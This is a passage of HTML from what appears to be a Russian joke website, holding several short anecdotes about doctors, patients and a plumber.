						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Я завтра пойду к врачу. \n- К врачу? Ты заболела? \n- Очень надеюсь, что заболела. Иначе неужели я так хреново себя чувствую в здоровом состоянии? ...\nhttps://vse-shutochki.ru/anekdot/592497');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592497" 
		onclick="save2('592497', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592497', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592497" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592497', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592497" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592497anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592497anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592497anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592497anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592497anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592497anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592497anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592497anekdot").addClass("hideElem");
								$("#imgInMesPred592497anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592497anekdot").click(function () {
									 $("#commentImg592497anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592497anekdot').unbind('change');
								$('#commentImg592497anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592497anekdot").removeClass("hideElem");
											$("#imgInMesPred592497anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592497anekdot").on("click", function(){					
									$("#imgInMesPred592497anekdot").addClass("hideElem");
									$("#imgInMesPred592497anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592497anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592497', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			
			<!-- Yandex.RTB R-A-206981-17 между строк деск 01-->
			<div id="yandex_rtb_R-A-206981-17" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-17',
					blockId: 'R-A-206981-17',
					darkTheme: false				  })
				})
			}, 1100);	
			</script> 
			
			<!-- Yandex.RTB R-A-206981-23 Мобил между строк 01-->
			<div id="yandex_rtb_R-A-206981-23" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-23',
					blockId: 'R-A-206981-23',
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			
			
		
		</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Доктор, я буду жить?<br>— Не бойся, голубчик, раньше смерти не помрешь!<br>— Доктор, а можно я помру после смерти?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592436</div>  -->
								
								
									<a href="/anekdot/592436" >
												<div class="labelTag">анекдот №592436</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Доктор, я буду жить? \n— Не бойся, голубчик, раньше смерти не помрешь! \n— Доктор, а можно я помру после смерти? ...\nhttps://vse-shutochki.ru/anekdot/592436');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592436" 
		onclick="save2('592436', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592436', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592436" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592436', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592436" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592436anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592436anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592436anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592436anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592436anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592436anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592436anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592436anekdot").addClass("hideElem");
								$("#imgInMesPred592436anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592436anekdot").click(function () {
									 $("#commentImg592436anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592436anekdot').unbind('change');
								$('#commentImg592436anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592436anekdot").removeClass("hideElem");
											$("#imgInMesPred592436anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592436anekdot").on("click", function(){					
									$("#imgInMesPred592436anekdot").addClass("hideElem");
									$("#imgInMesPred592436anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592436anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592436', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Приходит сантехник по вызову. Чего-то там поменял, прикрутил, подтянул и говорит хозяину:<br>- Все готово, с вас 10$.<br>- 10$? За 5 минут работы?! Я вот дипломированный врач-стоматолог, и то 10$ за 5 минут не получаю!<br>- Ну это нормально. Я когда нейрохирургом был, тоже столько не зарабатывал!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592385</div>  -->
								
								
									<a href="/anekdot/592385" >
												<div class="labelTag">анекдот №592385</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Приходит сантехник по вызову. Чего-то там поменял, прикрутил, подтянул и говорит хозяину: \n- Все готово, с вас 10$. \n- 10$? За 5 минут работы?! Я вот дипломированный врач-стоматолог, и то 10$ за 5 минут не получаю! \n- Ну это нормально. Я когда нейрохирургом был, тоже столько не зарабатывал! ...\nhttps://vse-shutochki.ru/anekdot/592385');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592385" 
		onclick="save2('592385', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592385', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592385" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592385', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592385" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592385anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592385anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592385anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592385anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592385anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592385anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592385anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592385anekdot").addClass("hideElem");
								$("#imgInMesPred592385anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592385anekdot").click(function () {
									 $("#commentImg592385anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592385anekdot').unbind('change');
								$('#commentImg592385anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592385anekdot").removeClass("hideElem");
											$("#imgInMesPred592385anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592385anekdot").on("click", function(){					
									$("#imgInMesPred592385anekdot").addClass("hideElem");
									$("#imgInMesPred592385anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592385anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592385', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>А вдруг шизофреники видят мир таким какой он есть, и их сажают в психушку, чтобы никто об этом не узнал?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592270</div>  -->
								
								
									<a href="/anekdot/592270" >
												<div class="labelTag">анекдот №592270</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('А вдруг шизофреники видят мир таким какой он есть, и их сажают в психушку, чтобы никто об этом не узнал? ...\nhttps://vse-shutochki.ru/anekdot/592270');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592270" 
		onclick="save2('592270', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592270', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592270" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592270', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592270" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592270anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592270anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592270anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592270anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592270anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592270anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592270anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592270anekdot").addClass("hideElem");
								$("#imgInMesPred592270anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592270anekdot").click(function () {
									 $("#commentImg592270anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592270anekdot').unbind('change');
								$('#commentImg592270anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592270anekdot").removeClass("hideElem");
											$("#imgInMesPred592270anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592270anekdot").on("click", function(){					
									$("#imgInMesPred592270anekdot").addClass("hideElem");
									$("#imgInMesPred592270anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592270anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592270', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Поздно вечером в квартире доктора раздался звонок. Звонил коллега.<br>Потребовался четвертый партнер для партии в бридж.<br>- Сейчас еду, - сказал доктор.<br>- Что-нибудь серьезное? - спросила жена.<br>- Тяжелый случай, собрался консилиум.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592256</div>  -->
								
								
									<a href="/anekdot/592256" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Поздно вечером в квартире доктора раздался звонок. Звонил коллега. \nПотребовался четвертый партнер для партии в бридж. \n- Сейчас еду, - сказал доктор. \n- Что-нибудь серьезное? - спросила жена. \n- Тяжелый случай, собрался консилиум. ...\nhttps://vse-shutochki.ru/anekdot/592256');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592256" 
		onclick="save2('592256', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592256', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592256" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592256', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592256" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592256anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592256anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592256anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592256anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592256anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592256anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592256anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592256anekdot").addClass("hideElem");
